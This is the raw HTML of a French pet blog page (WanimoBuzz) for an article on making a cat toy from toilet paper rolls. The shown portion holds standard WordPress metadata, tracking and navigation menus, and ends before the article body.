

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanimobuzz.fr/diy%E2%80%AF-fabriquer-son-propre-jouet-pour-chat/
body_size: 21579
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.wanimobuzz.fr/xmlrpc.php"/>

		<title>DIY : fabriquer son propre jouet pour chat - WanimoBuzz</title>

<!-- This site is optimized with the Yoast SEO plugin v7.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DIY : fabriquer son propre jouet pour chat - WanimoBuzz" />
<meta property="og:description" content="Qu&rsquo;est ce qu&rsquo;on ne ferait pas pour occuper notre petite boule de poils ? Et pendant le confinement, cela tombe bien car nous avons du temps pour confectionner nous mêmes, de drôles de petits jouets pour les amuser ! Alors vous êtes prêts ? &#x1f600; Matériel :  3 rouleaux de papier toilette Des friandises et/ou de l’herba à chat 1 paire &hellip;" />
<meta property="og:url" content="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" />
<meta property="og:site_name" content="WanimoBuzz" />
<meta property="article:publisher" content="https://www.facebook.com/animalerie.wanimo" />
<meta property="article:section" content="On bricole" />
<meta property="article:published_time" content="2020-04-09T12:13:46+00:00" />
<meta property="og:image" content="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47.png" />
<meta property="og:image:secure_url" content="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47.png" />
<meta property="og:image:width" content="743" />
<meta property="og:image:height" content="426" />
<meta property="og:image:alt" content="chat qui joue avec du papier toilette" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Qu&rsquo;est ce qu&rsquo;on ne ferait pas pour occuper notre petite boule de poils ? Et pendant le confinement, cela tombe bien car nous avons du temps pour confectionner nous mêmes, de drôles de petits jouets pour les amuser ! Alors vous êtes prêts ? &#x1f600; Matériel :  3 rouleaux de papier toilette Des friandises et/ou de l’herba à chat 1 paire [&hellip;]" />
<meta name="twitter:title" content="DIY : fabriquer son propre jouet pour chat - WanimoBuzz" />
<meta name="twitter:image" content="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Flux" href="https://www.wanimobuzz.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Flux des commentaires" href="https://www.wanimobuzz.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; DIY : fabriquer son propre jouet pour chat Flux des commentaires" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wanimobuzz.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avatar-manager-css'  href='https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.wanimobuzz.fr/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css'  href='https://www.wanimobuzz.fr/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600%7CLato:700,400%7CRoboto:400,500,400italic' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.7.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.wanimobuzz.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanimobuzz.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wanimobuzz.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://www.wanimobuzz.fr/?p=8382' />
<link rel="alternate" type="application/json+oembed" href="https://www.wanimobuzz.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanimobuzz.fr%2Fdiy%25e2%2580%25af-fabriquer-son-propre-jouet-pour-chat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wanimobuzz.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanimobuzz.fr%2Fdiy%25e2%2580%25af-fabriquer-son-propre-jouet-pour-chat%2F&#038;format=xml" />
			<link rel="amphtml" href="https://www.wanimobuzz.fr/amp/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat"/>
			<meta property="fb:app_id" content="490190421364169"><meta property="fb:pages" content="92293786138" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1666997640002555');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1666997640002555&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
  fbq('track', 'ViewContent');
</script>

			<link rel="shortcut icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/32.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.wanimobuzz.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/logo_buzz_horiz.png"
    },
    "url": "https:\/\/www.wanimobuzz.fr\/",
    "name": "WanimoBuzz",
    "description": "Le site d&#039;information de Wanimo"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "WanimoBuzz",
    "alternateName": "Le site d&#039;information de Wanimo",
    "url": "https:\/\/www.wanimobuzz.fr\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "DIY\u202f: fabriquer son propre jouet pour chat",
    "description": "Qu'est ce qu'on ne ferait pas pour occuper notre petite boule de poils ? Et pendant le confinement, cela tombe bien car nous avons du temps pour confectionner nous m\u00eames, de dr\u00f4les de petits jouets pour les amuser ! Alors vous \u00eates pr\u00eats ? &#x1f600;M",
    "datePublished": "2020-04-09",
    "dateModified": "2020-04-09",
    "author": {
        "@type": "Person",
        "@id": "#person-equipeSIG",
        "name": "equipe SIG"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/Sans-titre47.png",
        "width": 743,
        "height": 426
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/www.wanimobuzz.fr\/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/f6af08f5d057eca8fae2e6121a29d107.css' type='text/css' media='all' />
<link rel='stylesheet' id='5.2.0-1623073409' href='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/bd9fba1f1693cd06d8069cf0d363305e.css' type='text/css' media='all' />
<link rel="icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-270x270.png" />

<!-- BetterFramework Head Inline CSS -->
<style>
#post-related {
    display: none;
}

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-8382 single-format-standard active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search single-prim-cat-6 single-cat-6 single-cat-2  wpb-js-composer js-comp-ver-5.4.7 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/animalerie.wanimo" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > J'aime </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/animalerie_wanimo" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/wanimo" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" >  </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-22"><a target="_blank" href="https://www.wanimo.com/fr/">Boutique en ligne Wanimo.com (FR)</a></li>
<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-8418"><a href="https://www.wanimo.com/be/">Boutique en ligne Wanimo.com (BE)</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-23"><a target="_blank" href="https://www.secondechance.org">Adopter un animal</a></li>
<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-5453"><a href="https://www.wanimo.com/veterinaire/">Conseils vétérinaires</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.wanimobuzz.fr/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/logo_buzz_horiz.png"
			     alt="WanimoBuzz" />

			<span class="site-title">WanimoBuzz - Le site d&#039;information de Wanimo</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13"><a href="/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-12"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-3 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8438 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_blanc" title="2021 : l&rsquo;année des S pour les noms de nos chiens et chats" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/10/article_chat-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;article_chat-210x136.jpg&quot;,&quot;279&quot;:&quot;article_chat-279x220.jpg&quot;,&quot;357&quot;:&quot;article_chat-357x210.jpg&quot;,&quot;750&quot;:&quot;article_chat-750x430.jpg&quot;,&quot;1350&quot;:&quot;article_chat.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/" class="post-title post-url">
			2021 : l&rsquo;année des S pour les noms de nos chiens et chats		</a>
		</p>	</div>
	</div >
	<div class="post-7086 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="TeamRando" title="Chaleur ! Faites attention à votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/teamrando_wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;teamrando_wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;teamrando_wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;teamrando_wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;teamrando_wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;teamrando_wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/" class="post-title post-url">
			Chaleur ! Faites attention à votre chien		</a>
		</p>	</div>
	</div >
	<div class="post-8238 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="vacances" title="Un été sans stress avec un chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/photo_vacances-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photo_vacances-210x136.jpg&quot;,&quot;279&quot;:&quot;photo_vacances-279x220.jpg&quot;,&quot;357&quot;:&quot;photo_vacances-357x210.jpg&quot;,&quot;750&quot;:&quot;photo_vacances-750x430.jpg&quot;,&quot;1170&quot;:&quot;photo_vacances.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/" class="post-title post-url">
			Un été sans stress avec un chien		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_chien" title="Confinement : la cohabitation avec son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/chat_chien_confines-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;chat_chien_confines-210x136.jpg&quot;,&quot;279&quot;:&quot;chat_chien_confines-279x220.jpg&quot;,&quot;357&quot;:&quot;chat_chien_confines-357x210.jpg&quot;,&quot;750&quot;:&quot;chat_chien_confines-750x430.jpg&quot;,&quot;1170&quot;:&quot;chat_chien_confines.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/" class="post-title post-url">
			Confinement : la cohabitation avec son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix">
			<script>var bs_ajax_paginate_1918664589 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"903b298"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1918664589"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1918664589" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-5 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8421 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-2-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-2-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-2-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" class="post-title post-url">
			Idées d&rsquo;activités pour la rentrée		</a>
		</p>	</div>
	</div >
	<div class="post-8114 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-title post-url">
			Igor et le canicross : il vous dit tout !		</a>
		</p>	</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-title post-url">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8049 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
